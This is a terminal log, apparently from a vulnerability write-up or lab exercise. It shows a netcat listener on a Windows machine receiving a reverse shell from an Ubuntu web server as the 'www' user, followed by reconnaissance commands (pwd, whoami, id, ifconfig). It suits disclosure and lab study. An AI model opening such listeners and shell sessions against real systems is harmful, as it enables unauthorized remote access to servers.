 C:\Users\aiyou\Desktop>nc -vv -l -p 3355
listening on [any] 3355 ...
192.168.139.128: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.139.129] from (UNKNOWN) [192.168.139.128] 49990: NO_DATA
Linux ubuntu 5.8.0-43-generic #49~20.04.1-Ubuntu SMP Fri Feb 5 09:57:56 UTC 202
x86_64 x86_64 x86_64 GNU/Linux
uid=1001(www) gid=1001(www) groups=1001(www)
pwd
/www/admin/localhost_80/wwwroot
whoami
www
id
uid=1001(www) gid=1001(www) groups=1001(www)
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.139.128  netmask 255.255.255.0  broadcast 192.168.139.255
inet6 fe80::fb5f:c6a5:ed88:87f9  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:6b:f8:25  txqueuelen 1000  (Ethernet)
RX packets 106109  bytes 149380758 (149.3 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 21513  bytes 1575550 (1.5 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0